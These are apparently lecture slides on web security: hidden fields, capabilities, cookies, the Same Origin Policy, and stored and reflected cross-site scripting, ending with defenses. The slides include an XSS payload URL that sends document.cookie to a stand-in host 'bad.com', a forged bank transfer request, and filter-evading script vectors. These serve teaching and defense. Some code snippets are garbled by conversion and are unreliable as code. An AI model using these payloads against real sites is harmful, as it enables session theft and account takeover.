

- Server needs to **protect itself against malicious clients**
	- Won't run the software the server expects
	- Will probe the limits of the interface

# Passing the Buck



- **Server needs to protect good clients** from malicious clients that will try to launch attacks via the server
	- Corrupt the server state (e.g., uploading malicious files or code)
	- Good client interaction affected as a result (e.g., getting the malware)

# HTTP is Stateless

- The lifetime of an HTTP session is typically:
	- Client connects to the server
	- Client issues a request
	- Server responds
	- Client issues a request for something in the response
	- .... repeat ....
	- Client disconnects
- HTTP has no means of noting "oh this is the same client from that previous session"
	- *How is it you don't have to log in at every page load?*

# Maintaining State



- **Web application maintains** *ephemeral* **state**
	- Server processing often produces intermediate results
		- Not ACID, long-lived state
	- **Send** such **state to the client**
	- Client **returns the state** in subsequent **responses**

Two kinds of state: **hidden fields**, and **cookies**

#### [socks.com/](http://socks.com/)order.php [socks.com/](http://socks.com/)pay.php





Separate page

**What's presented to the user**

```
<html><head> <title>Pay</title> </head>
<body>
<form action="submit_order" method="GET">
The total cost is $5.50. Confirm order?
<input type="hidden" name="price" value="5.50">
<input type="submit" name="pay" value="yes">
<input type="submit" name="pay" value="no">
</body>
</html>
                                            pay.php
```
#### The corresponding backend processing

if(pay == yes  $&$  [price]!= NULL) { bill creditcard(price); deliver socks(); } else display transaction cancelled page();

#### **What's presented to the user**



# Solution: *Capabilities*

- **Server maintains** *trusted* **state** (while client maintains the rest)
	- Server stores intermediate state
	- Send a **capability** to access that state to the client
	- Client **references the capability** in subsequent responses
- **Capabilities should be large, random numbers**, so that they are hard to guess
	- To prevent illegal access to the state

# Using capabilities

#### **What's presented to the user**

```
<html>
<head> <title>Pay</title> </head>
<body>
<form action="submit_order" method="GET">
The total cost is $5.50. Confirm order?
<input type="hidden" name="sid" value="781234">
<input type="submit" name="pay" value="yes">
<input type="submit" name="pay" value="no">
</body>
</html>
                                       Capability;
                                       the system will 
                                       detect a change and 
                                       abort
```
# Using capabilities

#### **The corresponding backend processing**

```
if(pay == yes && price != NULL)

{
    bill creditcard(price);
    deliver_socks();
deliver_socks();}
else

    display transaction cancelled page();
|price = lookup(side);
```
#### **But: we don't want to pass hidden fields around all the time**

- Tedious to add/maintain on all the different pages
- Have to start all over on a return visit (after closing browser window)

### Statefulness with Cookies



- Server **maintains trusted state**
	- Server indexes/denotes state with a **cookie**
	- Sends cookie to the client, which stores it
	- Client returns it with subsequent queries to that same serve

### Cookies are key-value pairs

#### Set-Cookie:key=value; options; ….



### **Javascript**



- Powerful web page **programming language** • Enabling factor for so-called **Web 2.0**
- Scripts are embedded in web pages returned by the web server
- Scripts are **executed by the browser**. They can:
	- **Alter page contents** (DOM objects)
	- **Track events** (mouse clicks, motion, keystrokes)
	- **Issue web requests** & read replies
	- **Maintain persistent connections** (AJAX)
	- **Read and set cookies**

# What could go wrong?

- Browsers need to **confine Javascript's power**
- A script on attacker.com should not be able to:
	- Alter the layout of a bank.com web page
	- Read keystrokes typed by the user while on a bank.com web page
	- Read cookies belonging to bank.com

# Same Origin Policy

- Browsers provide isolation for javascript scripts via the **Same Origin Policy (SOP)**
- Browser associates **web page elements**…
	- Layout, cookies, events
- …with a given **origin**
	- $\cdot$  The hostname ( $\tanh$ ,  $\text{com}$ ) that provided the elements in the first place

### *SOP* =

*only scripts received from a web page's origin have access to the page's elements*

### Cross-site scripting (XSS)

# XSS: Subverting the SOP

- Site attacker.com provides a malicious script
- Tricks the user's browser into believing that the script's origin is [bank.com](http://bank.com/)
	- **Runs with bank.com's access privileges**

- One general approach:
	- Trick the server of interest ( $\tanh$ . com) to actually send the attacker's script to the user's browser!
	- The browser will view the script as coming from the same origin… because it does!

# Two types of XSS

- 1. Stored (or "persistent") XSS attack
	- Attacker leaves their script on the bank.com server
	- The server later unwittingly sends it to your browser
	- Your browser, none the wiser, executes it within the same origin as the bank.com server

### 2. Reflected XSS attack

- Attacker gets you to send the bank.com server a URL that includes some Javascript code
- bank.com *echoes* the script back to you in its response
- Your browser, none the wiser, executes the script in the response within the same origin as bank.com

### Stored XSS attack



GET http://bank.com/transfer?amt=9999&to=attacker

# Remember Samy?

- Samy embedded Javascript program in his MySpace page (via stored XSS)
	- MySpace servers attempted to filter it, but failed
- Users who visited his page ran the program, which
	- made them friends with Samy;
	- displayed "but most of all, Samy is my hero" on their profile;
	- installed the program in their profile, so a new user who viewed profile got infected
- From 73 friends to 1,000,000 friends in 20 hours
	- Took down MySpace for a weekend

### Reflected XSS attack



# Echoed input

• The key to the reflected XSS attack is to find instances where a good web server will echo the user input back in the HTML response

Input from bad.com:

http://victim.com/search.php?term=socks

Result from victim.com:

```
<html> <title> Search results </title>
<body>
Results for socks :
. . .
  </body></html>
```
## Exploiting echoed input

Input from bad.com:

```
http://victim.com/search.php?term=
   <script> window.open(
     "http://bad.com/steal?c="
     + document.cookie)
   </script>
```
Result from victim.com:

```
<html> <title> Search results </title>
<body>
Results for <script> ... </script> 
. . .
  </body></html>
```
#### **Browser would execute this within [victim.com'](http://victim.com/)s origin**

## XSS Defense: Filter/Escape

- Typical defense is **sanitizing**: remove all executable portions of user-provided content that will appear in HTML pages
	- E.g., look for  $\langle \text{script} \rangle$  ...  $\langle \text{script} \rangle$  or  $\langle \text{javascript} \rangle$  ...  $\langle \text{javascript} \rangle$ from provided content and remove it
	- So, if I fill in the "name" field for Facebook as  $\langle \text{script} \rangle$  alert(0) $\langle \text{script} \rangle$  then the script tags are removed
- Often done on blogs, e.g., WordPress

<https://wordpress.org/plugins/html-purified/>

#### Problem: Finding the Content

- Bad guys are inventive: *lots* of ways to introduce Javascript; e.g., CSS tags and XML-encoded data:
	- <div style="background-image: url(javascript:alert('JavaScript'))">...</div  $\geq$
	- <XML ID=I><X><C><! [CDATA [<IMG SRC="javas]]><![CDATA[cript:alert('XSS');">]]  $\rm{>}$
- Worse: browsers "helpful" by parsing broken HTML!
- Samy figured out that IE permits javascript tag to be split across two lines; evaded MySpace filter
	- Hard to get it all

# Summary

- The source of **many** attacks is carefully crafted data fed to the application from the environment
- Common solution idea: **all data** from the environment should be *checked* and/or *sanitized* before it is used
	- **Whitelisting** preferred to *blacklisting -* secure default
	- **Checking** preferred to *sanitization -* less to trust
- Another key idea: Minimize privilege